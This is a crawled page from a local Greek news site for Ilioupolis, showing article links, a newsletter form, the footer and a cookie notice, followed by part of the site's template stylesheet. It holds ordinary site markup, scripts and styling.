				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7111-δήμος-ηλιούπολης-αποτελέσματα-2ου-γύρου-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα 2ου γύρου Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-15T16:15:00+00:00">
					15 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-15T16:15:00+00:00" />
          <meta  itemprop="dateModified" content="2023-10-15T16:15:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/3902-ξανά-το-απόγευμα-λειτουργεί-το-ταχυδρομείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/logo_elta.jpg" alt="Ξανά το απόγευμα λειτουργεί το Ταχυδρομείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3902-ξανά-το-απόγευμα-λειτουργεί-το-ταχυδρομείο-ηλιούπολης" itemprop="url">
						Ξανά το απόγευμα λειτουργεί το Ταχυδρομείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-12-11T00:23:00+00:00">
					11 Δεκεμβρίου 2016          <meta  itemprop="datePublished" content="2016-12-11T00:23:00+00:00" />
          <meta  itemprop="dateModified" content="2016-12-11T00:23:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							                      </div>
          <!-- Controls -->
					<div class="carousel-control-btns">
            <span class="carousel-number">
            	<strong class="carousel-number-index">1</strong>&nbsp; of &nbsp;<strong>3</strong>
            </span>
						<a class="btn left" href="#carousel-example-generic" role="button" data-slide="prev">
							<i class="fa fa-chevron-left"></i>
							<span class="sr-only">Previous</span>
						</a>
						<a class="btn right" href="#carousel-example-generic" role="button" data-slide="next">
							<i class="fa fa-chevron-right"></i>
							<span class="sr-only">Next</span>
						</a>
					</div>     
        </div>
        <script>
					(function ($) {
						$('#carousel-example-generic').on('slid.bs.carousel', function () {
							var $carousel = $(this),
								currentIndex = $carousel.find('.item.active').index() + 1;
							$carousel.find('.carousel-number-index').html(currentIndex);
						});
					})(jQuery);
				</script>
			</div>
			<!-- //Leading -->
			
		</div> <!-- //Left Column -->

</div>
		</div>
	</div>
	

</div>


	
<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">
  <div class="container">

  <section class="t3-footer-links">
    <div class="row">

      <div class="col-md-4">
        <!-- LOGO -->
        <div class="logo">
          <div class="logo-image">
            <a href="/" title="ilioupolis.gr">
                              <img class="logo-img" src="/images/logo3.png" alt="ilioupolis.gr" />
                            <span>ilioupolis.gr</span>
            </a>
            <small class="site-slogan">Η τοπική σας ενημέρωση...</small>
          </div>
        </div>
        <!-- //LOGO -->

        <!-- NEWSLETTER -->
        <div class="acy-email-footer">
            <div class="acymailing_moduleacy-email-footer" id="acymailing_module_formAcymailing41511">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing41511"  >
		<form id="formAcymailing41511" action="/politiki" onsubmit="return submitacymailingform('optin','formAcymailing41511')" method="post" name="formAcymailing41511"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Εγγραφείτε στο ενημερωτικό μας δελτίο ώστε να σας ενημερώνουμε μέσω e-mail</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing41511"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing41511"  onfocus="if(this.value == 'Δ/νση e-mail') this.value = '';" onblur="if(this.value=='') this.value='Δ/νση e-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Δ/νση e-mail" title="Δ/νση e-mail"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing41511" class="checkbox" type="checkbox" name="terms" title="Όροι και Προϋποθέσεις"/> <a class="modal" id="4685:όροι-προϋποθέσεις-χρήσης" href="/politiki/56-χρήση-site/4685-όροι-προϋποθέσεις-χρήσης?tmpl=component" rel="{handler: 'iframe', size: {x: 650, y: 375}}">Όροι και Προϋποθέσεις</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="ΕΓΓΡΑΦΗ" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing41511'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Διαγραφή" name="Submit" onclick="return submitacymailingform('optout','formAcymailing41511')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_129" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fpolitiki%2F7430-%25CF%2583%25CF%2584%25CE%25AC%25CE%25B8%25CE%25B7%25CF%2582-%25CF%2588%25CF%2585%25CF%2581%25CF%2581%25CF%258C%25CF%2580%25CE%25BF%25CF%2585%25CE%25BB%25CE%25BF%25CF%2582-h-%25CF%258E%25CF%2581%25CE%25B1-%25CF%2584%25CE%25B7%25CF%2582-%25CE%25B4%25CE%25B9%25CE%25BA%25CE%25B1%25CE%25AF%25CF%2589%25CF%2583%25CE%25B7%25CF%2582%2C-%25CE%25B7-%25CF%258E%25CF%2581%25CE%25B1-%25CF%2584%25CE%25B7%25CF%2582-%25CE%25B1%25CE%25BB%25CE%25AE%25CE%25B8%25CE%25B5%25CE%25B9%25CE%25B1%25CF%2582"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fpolitiki%2F7430-%25CF%2583%25CF%2584%25CE%25AC%25CE%25B8%25CE%25B7%25CF%2582-%25CF%2588%25CF%2585%25CF%2581%25CF%2581%25CF%258C%25CF%2580%25CE%25BF%25CF%2585%25CE%25BB%25CE%25BF%25CF%2582-h-%25CF%258E%25CF%2581%25CE%25B1-%25CF%2584%25CE%25B7%25CF%2582-%25CE%25B4%25CE%25B9%25CE%25BA%25CE%25B1%25CE%25AF%25CF%2589%25CF%2583%25CE%25B7%25CF%2582%2C-%25CE%25B7-%25CF%258E%25CF%2581%25CE%25B1-%25CF%2584%25CE%25B7%25CF%2582-%25CE%25B1%25CE%25BB%25CE%25AE%25CE%25B8%25CE%25B5%25CE%25B9%25CE%25B1%25CF%2582"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3"/>
			<input type="hidden" name="acyformname" value="formAcymailing41511" />
									</div>
		</form>
	</div>
	</div>

        </div>
        <!-- //NEWSLETTER -->
      </div>

      <div class="col-md-8">
      	      	<!-- FOOT NAVIGATION -->
      			<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-3 col-md-3  col-sm-3 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod102"><div class="module-inner"><h3 class="module-title "><span>ΘΕΜΑΤΑ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/greece">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/koinwnika">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/politiki">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/dimos">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/politistika">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/athlitika">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/62-ekloges-2023">
		ΕΚΛΟΓΕΣ 2023					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-4 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod103"><div class="module-inner"><h3 class="module-title "><span>ΑΡΧΕΙΟ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/archive-link/34-ellada">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/27-cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/28-social">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/29-politics">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/30-municipality">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/31-culture">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/32-sports">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module categories-module " id="Mod104"><div class="module-inner"><h3 class="module-title "><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></h3><div class="module-ct">

<div class="custom categories-module"  >
	<ul class="as-contact-info">
<li>
<h4><i class="fa fa-map-marker" title="Διεύθυνση"> </i>Ηλιούπολη - Αττική, Ελλάδα</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6936 532362</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6974 590761</h4>
</li>
<li>
<h4><i class="fa fa-envelope-o" title="e-Mail"> </i> <a style="display: inline; text-transform: lowercase;" href="mailto:info@ilioupolis.gr">info@ilioupolis.gr</a></h4>
</li>
</ul></div>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-12 col-xs-12">
								<div class="t3-module moduleja-social " id="Mod116"><div class="module-inner"><h3 class="module-title "><span>SOCIAL</span></h3><div class="module-ct">

<div class="customja-social"  >
	<ul class="nav">
<li><a href="https://www.facebook.com/ilioupolis.gr" target="_blank"><i class="fa fa-facebook"> </i>Facebook</a></li>
<li><a><i class="fa fa-youtube"> </i>Youtube (προσεχώς)</a></li>
</ul></div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
      	<!-- //FOOT NAVIGATION -->
      	          <div class="footer-banner">
              <div class="bannergroup pvp-top-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="SZwdesign (top)">
							<img
								src="https://www.ilioupolis.gr/images/banners/maketa_web-small.png"
								alt="SZwdesign (top)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

          </div>
      </div>

    </div>
  </section>

  <section class="t3-copyright">
  	<div class="row">
  		<div class="col-md-12 copyright ">
  			

<div class="custom"  >
	<p>Copyright © 2015-2019 Joomla!. All Rights Reserved. Designed by <a href="http://www.szwdesign.gr" target="_blank"><img src="/images/szw-logo-white.png" alt="" width="80" height="20" /></a></p></div>

        <small>Copyright &copy; 2015 Joomla!. All Rights Reserved. Powered by <a href="/" title="ilioupolis.gr" rel="nofollow">ilioupolis.gr</a> - Designed by JoomlArt.com.</small>
        <small>
          <a href="http://twitter.github.io/bootstrap/" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="http://www.apache.org/licenses/LICENSE-2.0" target="_blank">Apache License v2.0</a>.
        </small>
        <small>
          <a href="http://fortawesome.github.io/Font-Awesome/" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>.
        </small>
  		</div>
  		  	</div>
  </section>

  </div>
</footer>
<!-- //FOOTER -->

</div>


<!--googleoff: all--><div class="cadre_alert_cookies" id="cadre_alert_cookies" style="opacity:1;text-align:center;position:fixed;z-index:10000;left: 0;right: 0;bottom: 0; margin:0px;"><div class="cadre_inner_alert_cookies" style="display: inline-block;width: 100%;margin:auto;max-width:100%;background-color: #ffa500;border: 1px solid #000000;"><div class="cadre_inner_texte_alert_cookies" style="display: inline-block;padding:10px;color: #000000"><div class="cadre_texte pull-left"><p><span id="cn-notice-text">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Χρησιμοποιώντας τις υπηρεσίες μας συμφωνείτε στη χρήση των cookies.<br /></span></p></div><div class="cadre_bouton pull-left"><div class="pull-left  col-sm-6 btn_close" style="margin:0;text-align:center"><button onclick="CloseCadreAlertCookie();" style="background:#cc0000;color:#ffffff" class="btn   popup-modal-dismiss">Αποδοχή</button></div><div class="pull-left  col-sm-6 btn_readmore" style="margin:0;text-align:center"><a style="background:#669900;color:#ffffff" class="btn   read_more" href="/cookies">Διαβάστε περισσότερα</a></div></div></div></div></div><!--googleon: all--><script type="text/javascript">/*<![CDATA[*/var name = "fmalertcookies" + "=";var ca = document.cookie.split(";");var acceptCookie = false;for(var i=0; i<ca.length; i++) {var c = ca[i];while (c.charAt(0)==" ") c = c.substring(1);if (c.indexOf(name) == 0){ acceptCookie = true; document.getElementById("cadre_alert_cookies").style.display="none";}}var d = new Date();d.setTime(d.getTime() + (999*(24*60*60*1000)));var expires_cookie = "expires="+d.toUTCString();function CloseCadreAlertCookie(){document.getElementById('cadre_alert_cookies').style.display='none'; document.cookie='fmalertcookies=true; '+expires_cookie+'; path=/';}/*]]>*/</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.ilioupolis.gr/templates/ja_teline_v/local/css/template.css
body_size: 19714
content:
@media (max-width: 991px) {
  .always-show .mega > .mega-dropdown-menu,
  .always-show .dropdown-menu {
    display: block !important;
    position: static;
  }
  .open .dropdown-menu {
    display: block;
  }
}
.t3-logo,
.t3-logo-small {
  display: block;
  text-decoration: none;
  text-align: left;
  background-repeat: no-repeat;
  background-position: center;
}
.t3-logo {
  width: 182px;
  height: 50px;
}
.t3-logo-small {
  width: 60px;
  height: 30px;
}
.t3-logo,
.t3-logo-color {
  background-image: url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-color.png");
}
.t3-logo-small,
.t3-logo-small.t3-logo-color {
  background-image: url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-color.png");
}
.t3-logo-dark {
  background-image: url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-dark.png");
}
.t3-logo-small.t3-logo-dark {
  background-image: url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-dark.png");
}
.t3-logo-light {
  background-image: url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-big-light.png");
}
.t3-logo-small.t3-logo-light {
  background-image: url("http://joomlart.s3.amazonaws.com/images/jat3v3-documents/logo-complete/t3logo-small-light.png");
}
@media (max-width: 991px) {
  .logo-control .logo-img-sm {
    display: block;
  }
  .logo-control .logo-img {
    display: none;
  }
}
@media (min-width: 992px) {
  .logo-control .logo-img-sm {
    display: none;
  }
  .logo-control .logo-img {
    display: block;
  }
}
#community-wrap .collapse {
  position: relative;
  height: 0;
  overflow: hidden;
  display: block;
}
.body-data-holder:before {
  display: none;
  content: "grid-float-breakpoint:992px screen-xs:480px screen-sm:768px screen-md:992px screen-lg:1200px";
}

html {
  -webkit-font-smoothing: antialiased;
}
input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}
@media (max-width: 992px) {
  .container {
    width: 100%;
  }
}
a {
  color: #cc0000;
  text-decoration: none;
}
a:hover,
a:focus {
  color: #cc0000;
  text-decoration: underline;
  outline: none;
}
a:focus {
  outline: none;
}
img {
  vertical-align: middle;
}
th,
td {
  line-height: 1.71428571;
  text-align: left;
  vertical-align: top;
}
th {
  font-weight: bold;
}
td,
tr td {
  border-top: 1px solid #e5e5e5;
}
.cat-list-row0:hover,
.cat-list-row1:hover {
  background: #f5f5f5;
}
table.contentpane,
table.tablelist,
table.category,
table.admintable,
table.blog {
  width: 100%;
}
table.contentpaneopen {
  border: 0;
}
.star {
  color: #ffcc00;
}
.red {
  color: #cc0000;
}
hr {
  margin-top: 24px;
  margin-bottom: 24px;
  border: 0;
  border-top: 1px solid #e5e5e5;
}
.wrap {
  width: auto;
  clear: both;
}
.center,
.table td.center,
.table th.center {
  text-align: center;
}
@media screen and (min-width: 992px) {
  .list-view .equal-height {
    display: block !important;
  }
  .list-view .equal-height > .col {
    float: left !important;
    min-height: auto !important;
  }
}
.element-invisible {
  position: absolute;
  padding: 0;
  margin: 0;
  border: 0;
  height: 1px;
  width: 1px;
  overflow: hidden;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: "Roboto Slab", Cambria, Georgia, "Times New Roman", Times, serif;
  font-weight: 700;
  line-height: 1.5;
  color: inherit;
}
h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small,
.h1 small,
.h2 small,
.h3 small,
.h4 small,
.h5 small,
.h6 small,
h1 .small,
h2 .small,
h3 .small,
h4 .small,
h5 .small,
h6 .small,
.h1 .small,
.h2 .small,
.h3 .small,
.h4 .small,
.h5 .small,
.h6 .small {
  font-weight: normal;
  line-height: 1;
  color: #999999;
}
h1,
.h1,
h2,
.h2,
h3,
.h3 {
  margin-top: 24px;
  margin-bottom: 12px;
}
h1 small,
.h1 small,
h2 small,
.h2 small,
h3 small,
.h3 small,
h1 .small,
.h1 .small,
h2 .small,
.h2 .small,
h3 .small,
.h3 .small {
  font-size: 65%;
}
h4,
.h4,
h5,
.h5,
h6,
.h6 {
  margin-top: 12px;
  margin-bottom: 12px;
}
h4 small,
.h4 small,
h5 small,
.h5 small,
h6 small,
.h6 small,
h4 .small,
.h4 .small,
h5 .small,
.h5 .small,
h6 .small,
.h6 .small {
  font-size: 75%;
}
h1,
.h1 {
  font-size: 36px;
}
h2,
.h2 {
  font-size: 30px;
}
h3,
.h3 {
  font-size: 24px;
}
h4,
.h4 {
  font-size: 21px;
}
h5,
.h5 {
  font-size: 14px;
}
h6,
.h6 {
  font-size: 12px;
}
p {
  margin: 0 0 12px;
}
.lead {
  margin-bottom: 24px;
  font-size: 16px;
  font-weight: 200;
  line-height: 1.4;
}
@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}
small,
.small {
  font-size: 85%;
}
cite {
  font-style: normal;
}
.text-left {
  text-align: left;
}
.text-right {
  text-align: right;
}
.text-center {
  text-align: center;
}
.text-justify {
  text-align: justify;
}
.text-muted {
  color: #999999;
}
.text-primary {
  color: #cc0000;
}
a.text-primary:hover {
  color: #990000;
}
.text-success {
  color: #468847;
}
a.text-success:hover {
  color: #356635;
}
.text-info {
  color: #3a87ad;
}
a.text-info:hover {
  color: #2d6987;
}
.text-warning {
  color: #c09853;
}
a.text-warning:hover {
  color: #a47e3c;
}
.text-danger {
  color: #b94a48;
}
a.text-danger:hover {
  color: #953b39;
}
.bg-primary {
  color: #fff;
  background-color: #cc0000;
}
a.bg-primary:hover {
  background-color: #990000;
}
.bg-success {
  background-color: #dff0d8;
}
a.bg-success:hover {
  background-color: #c1e2b3;
}
.bg-info {
  background-color: #d9edf7;
}
a.bg-info:hover {
  background-color: #afd9ee;
}
.bg-warning {
  background-color: #fcf8e3;
}
a.bg-warning:hover {
  background-color: #f7ecb5;
}
.bg-danger {
  background-color: #f2dede;
}
a.bg-danger:hover {
  background-color: #e4b9b9;
}
.highlight {
  background-color: #FFC;
  font-weight: bold;
  padding: 1px 4px;
}
.page-header {
  padding-bottom: 11px;
  margin: 48px 0 24px;
  border-bottom: 1px solid #e5e5e5;
}
ul,
ol {
  margin-top: 0;
  margin-bottom: 12px;
}
ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}
.list-unstyled {
  padding-left: 0;
  list-style: none;
}
.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}
.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}
dl {
  margin-top: 0;
  margin-bottom: 24px;
}
dt,
dd {
  line-height: 1.71428571;
}
dt {
  font-weight: bold;
}
dd {
  margin-left: 0;
}
@media (min-width: 992px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}
abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #999999;
}
.initialism {
  font-size: 90%;
  text-transform: uppercase;
}
blockquote {
  padding: 12px 24px;
  margin: 0 0 24px;
  font-size: 17.5px;
  border-left: 5px solid #e5e5e5;
}
blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}
blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
  line-height: 1.71428571;
  color: #999999;
}
blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}
.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #e5e5e5;
  border-left: 0;
  text-align: right;
}
.blockquote-reverse footer:before,
blockquote.pull-right footer:before,
.blockquote-reverse small:before,
blockquote.pull-right small:before,
.blockquote-reverse .small:before,
blockquote.pull-right .small:before {
  content: '';
}
.blockquote-reverse footer:after,
blockquote.pull-right footer:after,
.blockquote-reverse small:after,
blockquote.pull-right small:after,
.blockquote-reverse .small:after,
blockquote.pull-right .small:after {
  content: '\00A0 \2014';
}
blockquote:before,
blockquote:after {
  content: "";
}
address {
  margin-bottom: 24px;
  font-style: normal;
  line-height: 1.71428571;
}
code,
kbd,
pre,
samp {
  font-family: Monaco, Menlo, Consolas, "Courier New", monospace;
}
.line-head {
  position: relative;
  display: inline-block;
}
.line-head:before,
.line-head:after {
  content: '';
  position: absolute;
  width: 13.33333333px;
  height: 5px;
  top: 50%;
  margin-top: -4px;
  background: url(../../images/line-head.png) repeat-x center;
}
.line-head::before {
  right: 100%;
  margin-right: 10px;
}
.line-head::after {
  left: 100%;
  margin-left: 10px;
}
.text-highlight {
  background: #cc0000;
  padding: 2px 4px;
  font-weight: 400;
  color: #ffffff;
}
.text-highlight.text-highlight-dark {
  background: #000000;
}
abbr {
  color: #0077bb;
  border-bottom: 1px dotted;
  font-weight: 400;
}
.heading-sans-serif {
  font-family: "Roboto", "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-top: 0;
}
.list-squared {
  margin-bottom: 40px;
}
.list-squared li {
  list-style: square;
}
.list-squared li a {
  font-weight: bold;
  color: #222222;
}
.list-squared li a:hover,
.list-squared li a:focus {
  color: #cc0000;
}
article .row,
.article .row {
  margin-top: 40px;
  margin-bottom: 40px;
}
.btn-actions {
  text-align: center;
}
.features-list {
  margin-top: 72px;
  
}
.features-list .page-header {
  border: 0;
  text-align: center;
}
.features-list .page-header h1 {
  font-size: 46px;
}
.features-list .feature-row {
  overflow: hidden;
  min-height: 200px;
  color: #696f72;
  border-top: 1px solid #e0e2e3;
  padding: 72px 0 0;
  text-align: center;
}
.features-list .feature-row:last-child {
  border-bottom: 1px solid #e0e2e3;
  margin-bottom: 72px;
}
.features-list .feature-row h3 {
  font-size: 28px;
}
.features-list .feature-row div:first-child {
  padding-left: 0;
}
.features-list .feature-row div:last-child {
  padding-right: 0;
}
.features-list .feature-row div:first-child.feature-img img {
  float: left;
}
.features-list .feature-row div:last-child.feature-img img {
  float: right;
}
.jumbotron h2 {
  font-size: 46px;
}
.jumbotron iframe {
  margin-top: 24px;
}
@media (min-width: 992px) {
  .fs-smaller {
    font-size: 13px;
  }
  .fs-small {
    font-size: 14px;
  }
  .fs-medium {
    font-size: 16px;
  }
  .fs-big {
    font-size: 18px;
  }
  .fs-bigger {
    font-size: 20px;
  }
  .fs-medium h1,
  .fs-smaller h1,
  .fs-small h1,
  .fs-big h1,
  .fs-bigger h1,
  .fs-medium .h1,
  .fs-smaller .h1,
  .fs-small .h1,
  .fs-big .h1,
  .fs-bigger .h1 {
    font-size: 257%;
  }
  .fs-medium h2,
  .fs-smaller h2,
  .fs-small h2,
  .fs-big h2,
  .fs-bigger h2,
  .fs-medium .h2,
  .fs-smaller .h2,
  .fs-small .h2,
  .fs-big .h2,
  .fs-bigger .h2 {
    font-size: 214%;
  }
  .fs-medium h3,
  .fs-smaller h3,
  .fs-small h3,
  .fs-big h3,
  .fs-bigger h3,
  .fs-medium .h3,
  .fs-smaller .h3,
  .fs-small .h3,
  .fs-big .h3,
  .fs-bigger .h3 {
    font-size: 171%;
  }
  .fs-medium h4,
  .fs-smaller h4,
  .fs-small h4,
  .fs-big h4,
  .fs-bigger h4,
  .fs-medium .h4,
  .fs-smaller .h4,
  .fs-small .h4,
  .fs-big .h4,
  .fs-bigger .h4 {
    font-size: 150%;
  }
  .fs-medium h5,
  .fs-smaller h5,
  .fs-small h5,
  .fs-big h5,
  .fs-bigger h5,
  .fs-medium .h5,
  .fs-smaller .h5,
  .fs-small .h5,
  .fs-big .h5,
  .fs-bigger .h5 {
    font-size: 100%;
  }
  .fs-medium h6,
  .fs-smaller h6,
  .fs-small h6,
  .fs-big h6,
  .fs-bigger h6,
  .fs-medium .h6,
  .fs-smaller .h6,
  .fs-small .h6,
  .fs-big .h6,
  .fs-bigger .h6 {
    font-size: 86%;
  }
  .fs-medium .article-title,
  .fs-smaller .article-title,
  .fs-small .article-title,
  .fs-big .article-title,
  .fs-bigger .article-title,
  .fs-medium .article-header h1,
  .fs-smaller .article-header h1,
  .fs-small .article-header h1,
  .fs-big .article-header h1,
  .fs-bigger .article-header h1 {
    font-size: 257%;
  }
  .fs-medium blockquote.article-intro,
  .fs-smaller blockquote.article-intro,
  .fs-small blockquote.article-intro,
  .fs-big blockquote.article-intro,
  .fs-bigger blockquote.article-intro {
    font-size: 114%;
  }
  .fs-medium .article-aside,
  .fs-smaller .article-aside,
  .fs-small .article-aside,
  .fs-big .article-aside,
  .fs-bigger .article-aside {
    font-size: 92%;
  }
  .fs-medium .article-content,
  .fs-smaller .article-content,
  .fs-small .article-content,
  .fs-big .article-content,
  .fs-bigger .article-content {
    font-size: 100%;
  }
  .font-helvetica h1,
  .font-helvetica h2,
  .font-helvetica h3,
  .font-helvetica h4,
  .font-helvetica h5,
  .font-helvetica h6,
  .font-helvetica .h1,
  .font-helvetica .h2,
  .font-helvetica .h3,
  .font-helvetica .h4,
  .font-helvetica .h5,
  .font-helvetica .h6,
  .font-helvetica .article-title {
    font-family: Helvetica, Arial, sans-serif;
    font-weight: 700;
  }
  .font-helvetica .article-content,
  .font-helvetica .article-aside,
  .font-helvetica .article-intro,
  .font-helvetica blockquote,
  .font-helvetica .blockquote {
    font-family: Helvetica, Arial, sans-serif;
  }
  .font-georgia h1,
  .font-georgia h2,
  .font-georgia h3,
  .font-georgia h4,
  .font-georgia h5,
  .font-georgia h6,
  .font-georgia .h1,
  .font-georgia .h2,
  .font-georgia .h3,
  .font-georgia .h4,
  .font-georgia .h5,
  .font-georgia .h6,
  .font-georgia .article-title {
    font-family: Georgia, "Times New Roman", Times, serif;
    font-weight: 700;
  }
  .font-georgia .article-content,
  .font-georgia .article-aside,
  .font-georgia .article-intro,
  .font-georgia blockquote,
  .font-georgia .blockquote {
    font-family: Georgia, "Times New Roman", Times, serif;
  }
  .font-segoe h1,
  .font-segoe h2,
  .font-segoe h3,
  .font-segoe h4,
  .font-segoe h5,
  .font-segoe h6,
  .font-segoe .h1,
  .font-segoe .h2,
  .font-segoe .h3,
  .font-segoe .h4,
  .font-segoe .h5,
  .font-segoe .h6,
  .font-segoe .article-title {
    font-family: Cambria, "Times New Roman", Times, serif;
    font-weight: 700;
  }
  .font-segoe .article-content,
  .font-segoe .article-aside,
  .font-segoe .article-intro,
  .font-segoe blockquote,
